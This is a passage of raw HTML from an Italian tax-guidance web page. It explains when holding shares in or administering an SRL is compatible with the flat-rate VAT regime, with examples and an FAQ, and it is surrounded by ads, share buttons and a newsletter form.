<p>Tuttavia, il requisito di controllo non è sufficiente per determinare l’incompatibilità. Sarà necessario anche il verificarsi della seconda causa di esclusione: la tua partita IVA deve <strong>svolgere un’attività riconducibile a quella della SRL.</strong></p>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="SRL_e_regime_forfettario_lattivita_economica_riconducibile">SRL e regime forfettario: l’attività economica riconducibile</span></h2>



<p>Riprendendo la circolare 9/E/2019, le attività esercitabili dalla SRL e dalla partita IVA agevolata <strong>non devono essere riconducibili da punto di vista diretto o indiretto</strong>. Anche in questa circostanza vengono presi alcuni parametri che andranno a indentificare l’eventuale condizione di incompatibilità tra la SRL e il regime forfettario. Ecco cosa devi considerare:</p>



<ul class="wp-block-list">
<li>codice ATECO;</li>



<li>tipologia di cessione di beni o prestazione di servizi.</li>
</ul>



<p>Si prenderà come riferimento la <strong>categoria del codice ATECO</strong>. Quindi se la SRL e la partita IVA forfettaria rientrano nella stessa tipologia, questo requisito non implica subito l&#8217;incompatibilità, ma sarà necessario passare al parametro successivo, ovvero quello dell’attività concretamente svolta.</p>



<p>Riprendendo le direttive indicate dalla circolare 9/E/2019, la causa di incompatibilità si determina se vengono effettuate, tra le due attività, prestazioni di vendita, acquisto o di servizi, tassabili e con l’applicazione di un’imposta sostitutiva per le SRL.</p>



<p>Ad esempio, se sei un socio di una SRL che svolge attività di consulenza finanziaria, con codice ATECO appartenente alla sezione K, e hai &nbsp;un <a href="https://www.partitaiva.it/aprire-negozio-abbigliamento/">negozio di abbigliamento</a> con codice ATECO della sezione S, le <strong>due attività possono coesistere</strong>. Ben diverso è se sei un <a href="https://www.partitaiva.it/commercialista-cosa-fa/">commercialista</a> &nbsp;con regime forfettario e al contempo fai parte di una SRL specializzata in attività contabili. In questo caso, fatturando alla società, si andrà a verificare la condizione di incompatibilità.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Amministratore e regime forfettario" class="wp-image-31128 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-800x430.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-800x430.jpg" alt="Amministratore e regime forfettario" class="wp-image-31128" srcset="https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/01/amministratore-e-regime-forfettario-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure></div>


<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Amministratore_SRL_e_regime_forfettario">Amministratore SRL e regime forfettario</span></h2>



<p>Se hai la carica di <strong>amministratore della SRL</strong>, puoi attivare una partita IVA con regime forfettario? Per rispondere a questo quesito devi prendere come riferimento i due parametri che abbiamo indicato:</p>



<ul class="wp-block-list">
<li>possesso di quote sociali di controllo;</li>



<li>attività economica riconducibile.</li>
</ul>



<p>Non avrai problemi di compatibilità nel momento in cui <strong>non possiedi quote</strong> all’interno della società o se queste non ti permettono di acquisire il controllo sia in maniera diretta o indiretta.</p>



<p>Invece, se hai comunque una maggioranza all’interno dell’assemblea dei soci, dovrai valutare l’altro parametro, ovvero la <strong>tipologia di attività</strong>. In questo caso diventa condizione di incompatibilità se fatturi alla SRL più del 50% delle tue entrate fiscali come partita IVA forfettaria.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" /><noscript><img src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="SRL_unipersonale_e_regime_forfettario">SRL unipersonale e regime forfettario</span></h2>



<p>La <a href="https://www.partitaiva.it/srl-unipersonale/">SRL unipersonale</a> è una forma di società composta da un solo socio, ma che ti garantisce una <strong>responsabilità limitata</strong> sulle obbligazioni contratte, salvaguardando il tuo patrimonio.</p>



<p>Per questo è oggi tra le forme più impiegate, basta considerare che il 30% delle società a responsabilità limitata sono SRL Unipersonali. Anche se è presente un unico socio, la struttura è quella di una società di capitali. </p>



<p>Come tale si rientra in quelle <strong>condizioni di incompatibilità</strong> previste dalla legge 145/2018, in base alle quali solo le persone fisiche che svolgono attività d’impresa, arti o professioni possono aderire al regime forfettario.</p>



<p>Questa regola si applica <strong>qualunque sia il numero dei soci</strong>, e quindi si escludono dal regime forfettario le <strong>SRL Unipersonali</strong>, o altre forme della società, come nel caso della <strong>SRL semplificata</strong> o di quelle inattive.</p>



<h3 class="wp-block-heading">SRL inattiva e regime forfettario</h3>



<p>Andiamo ad analizzare un altro caso che ha portato all’interpello 121/E/2019 dell’Agenzia delle Entrate, riguardante la <strong>SRL inattiva</strong>.</p>



<p>In questa circostanza, se svolgi la funzione di liquidatore di una SRL, possedendo anche la maggioranza delle quote, e al contempo hai una partita IVA con regime agevolato, non si viene comunque a definire la condizione di incompatibilità. </p>



<p>Il motivo è strettamente connesso al fatto che una SRL inattiva viene considerata dall’Agenzia delle Entrate come <strong>un’attività non economica</strong>. Per questo hai la possibilità di operare anche con la partita IVA forfettaria.</p>



<h3 class="wp-block-heading">SRL e regime forfettario &#8211; Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1674598126911"><strong class="schema-faq-question">Chi viene escluso dal regime forfettario?</strong> <p class="schema-faq-answer">Sono presenti diverse clausole di esclusione del regime forfettario previste dalla legge 145/18. <a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/">Scoprile leggendo la nostra guida.</a></p> </div> <div class="schema-faq-section" id="faq-question-1674598173443"><strong class="schema-faq-question">Le SRL possono accedere al regime forfettario?</strong> <p class="schema-faq-answer">Una SRL non può adottare il regime forfettario, dato che solo le persone fisiche possono aderirvi. Tuttavia, in quanto socio di una società, vi sono dei casi in cui il regime agevolato coesiste con le SRL. <a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/">Ecco quali.</a></p> </div> <div class="schema-faq-section" id="faq-question-1674598229633"><strong class="schema-faq-question">Se sei un socio in una SRL puoi adottare il regime forfettario?</strong> <p class="schema-faq-answer">La SRL e il regime forfettario sono compatibili solo in alcune particolari condizioni, ovvero bisogna verificare qual è il settore in cui si opera, e quali sono le quote possedute.</p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 2 Febbraio 2023</div><div class='social-buttons'><a href='https://www.facebook.com/emmigiovanni' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z'></path></svg></a><a href='https://www.linkedin.com/in/studioemmicommercialista/' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=SRL+e+regime+forfettario%3A+sono+compatibili%3F&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F&amp;title=SRL+e+regime+forfettario%3A+sono+compatibili%3F&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=SRL+e+regime+forfettario%3A+sono+compatibili%3F https%3A%2F%2Fwww.partitaiva.it%2Fsrl-regime-forfettario-compatibili%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/hype" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="perfmatters-lazy" data-src="/wp-content/uploads/2023/10/hype-business-adv-side.png" /><noscript><img decoding="async" src="/wp-content/uploads/2023/10/hype-business-adv-side.png" alt="hype business"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-76997 post type-post status-publish format-standard has-post-thumbnail hentry category-banking category-fintech tag-adv tag-conti-business tag-vivid-money"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/vivid-money/">Vivid Money, recensione conto business: come funziona, costi e opinioni</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/vivid-money/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="vivid money recensioni" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png 800w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-500x269.png 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-768x413.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png" class="gb-image-b400012b" alt="vivid money recensioni" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png 800w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-500x269.png 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102494 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/pensione-febbraio-2026/">Pensioni febbraio 2026, in arrivo gli arretrati e i nuovi aumenti: ecco le cifre</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/pensione-febbraio-2026/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Aumento pensioni sociali e over 70 novità 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Aumento-pensioni-sociali-e-over-70-nel-2026.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Aumento-pensioni-sociali-e-over-70-nel-2026.webp" class="gb-image-b400012b" alt="Aumento pensioni sociali e over 70 novità 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102500 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/morto-valentino-garavani-eredita/">Muore lo stilista Valentino Garavani: storia, patrimonio e funerali dell&#8217;imperatore della moda italiana</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/morto-valentino-garavani-eredita/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="valentino garavani morto" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Valentino-Garavani.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Valentino-Garavani.webp" class="gb-image-b400012b" alt="valentino garavani morto" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-96029 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-giorgetti-busta-paga-requisiti/">Bonus Giorgetti confermato nel 2026: a chi spetta l&#8217;aumento in busta paga</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-giorgetti-busta-paga-requisiti/"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%201200%20675&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="rottamazione quinquies sarà ultima" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/giancarlo-giorgetti.webp" /><noscript><img width="1200" height="675" src="https://www.partitaiva.it/wp-content/uploads/2025/11/giancarlo-giorgetti.webp" class="gb-image-b400012b" alt="rottamazione quinquies sarà ultima" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102489 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/record-prezzo-oro-conviene-investire/">Nuovo record storico dell&#8217;oro, vale la pena investire o vendere? Cosa sapere</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/record-prezzo-oro-conviene-investire/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="tassa oro bene rifugio" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Oro-bene-rifugio-.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Oro-bene-rifugio-.webp" class="gb-image-b400012b" alt="tassa oro bene rifugio" decoding="async" /></noscript></a></figure>
</div>
</div></div>
</div>

</div><div class="gb-container gb-container-7dd7f1da"><div class="gb-inside-container">
<div class="gb-container gb-container-180a4b3b"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29ab48f gb-headline-text">Non perdere le notizie più importanti.</p>

</div></div>


<p class="gb-headline gb-headline-ebfdc786 gb-headline-text">Ricevi ogni settimana le ultime novità sulle partite IVA</p>



<p></p>


<style id="wpforms-css-vars-19732-block-a34e5fc8-e172-47a2-9132-92ae01550798">
				#wpforms-19732.wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 {
					--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><div class="wpforms-container wpforms-container-full wpforms-block wpforms-block-a34e5fc8-e172-47a2-9132-92ae01550798 wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/srl-regime-forfettario-compatibili/" data-token="fa2ee6fc5c9ba9ad602cf2842b4f5757" data-token-time="1768947924"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >Layout Accettazione GDPR</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="SRL e regime forfettario: sono compatibili?"><input type="hidden" name="page_url" value="https://www.partitaiva.it/srl-regime-forfettario-compatibili/"><input type="hidden" name="page_id" value="31116"><input type="hidden" name="wpforms[post_id]" value="31116"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" 